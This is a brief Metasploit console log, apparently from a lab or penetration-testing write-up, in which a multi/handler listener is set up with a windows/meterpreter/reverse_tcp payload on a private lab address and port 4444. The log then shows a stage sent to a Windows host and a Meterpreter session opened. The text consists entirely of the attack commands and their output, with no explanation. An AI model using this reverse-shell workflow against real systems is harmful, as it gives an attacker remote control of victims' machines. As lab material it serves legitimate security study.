 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.213.128
LHOST ⇒ 192.168.213.128
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.213.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.213.128:4444
[*] Sending stage (176195 bytes) to 192.168.213.154
[*] Meterpreter session 1 opened (192.168.213.128:4444 → 192.168.213.154:49188) at 2020-12-06 14:0
9:32 +0800
meterpreter >